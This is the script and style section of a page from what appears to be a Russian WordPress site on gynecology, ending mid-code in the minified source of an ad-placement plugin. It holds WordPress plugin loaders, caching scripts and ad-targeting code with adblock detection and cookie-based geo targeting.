<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/js/fotorama-24073223a1f70007943227c630c5d639.js' id='script-name-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/yginekologa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/yginekologa.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-48a0f922def3a48125303d14304ad5a8.js' id='wp-postratings-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js' defer></script>
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js' defer></script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 